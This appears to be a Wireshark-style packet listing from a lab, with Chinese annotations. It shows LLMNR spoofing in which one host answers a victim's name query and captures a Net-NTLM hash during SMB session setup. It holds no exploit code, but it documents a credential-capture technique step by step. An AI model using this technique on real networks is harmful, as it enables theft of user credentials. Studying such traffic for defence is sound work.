 125 60.379998 fe80::c067:74f0:c81… ff02::1:3 LLMNR 86 Standard query 0xd276 A bbbbbb
126 60.380114 192.168.1.100 224.0.0.252 LLMNR 66 Standard query 0xd276 A bbbbbb
127 60.380660 192.168.1.101 192.168.1.100 LLMNR 88 Standard query response 0xd276 A bbbbbb A 192.168.1.101
欺骗成功
128 60.380796 192.168.1.100 224.0.0.252 LLMNR 66 Standard query 0x6b41 AAAA bbbbbb
129 60.478566 192.168.1.100 224.0.0.252 LLMNR 66 Standard query 0x6b41 AAAA bbbbbb
130 60.591375 192.168.1.100 192.168.1.101 TCP 66 59858 → 445 [SYN] Seq=0 Win=8192 Len=0 MSS=1460 WS=256 SACK_PERM=1
131 60.591523 192.168.1.101 192.168.1.100 TCP 66 445 → 59858 [SYN, ACK] Seq=0 Ack=1 Win=64240 Len=0 MSS=1460 SACK_PERM=1 WS=1024
132 60.591555 192.168.1.100 192.168.1.101 TCP 54 59858 → 445 [ACK] Seq=1 Ack=1 Win=65536 Len=0
133 60.591608 192.168.1.100 192.168.1.101 SMB2 162 Negotiate Protocol Request
134 60.591698 192.168.1.101 192.168.1.100 TCP 60 445 → 59858 [ACK] Seq=1 Ack=109 Win=64512 Len=0
135 60.592214 192.168.1.101 192.168.1.100 SMB2 291 Negotiate Protocol Response
136 60.592593 192.168.1.100 192.168.1.101 SMB2 220 Session Setup Request, NTLMSSP_NEGOTIATE
137 60.592715 192.168.1.101 192.168.1.100 TCP 60 445 → 59858 [ACK] Seq=238 Ack=275 Win=64512 Len=0
成功获取 Net-NTLM hash
138 60.593041 192.168.1.101 192.168.1.100 SMB2 392 Session Setup Response, Error: STATUS_MORE_PROCESSING_REQUIRED, NTLMSSP_CHALLENGE
139 60.593256 192.168.1.100 192.168.1.101 SMB2 675 Session Setup Request, NTLMSSP_AUTH, User: HACKER\test01
140 60.593358 192.168.1.101 192.168.1.100 TCP 60 445 → 59858 [ACK] Seq=576 Ack=896 Win=64512 Len=0
141 60.604375 192.168.1.101 192.168.1.100 SMB2 130 Session Setup Response, Error: STATUS_ACCESS_DENIED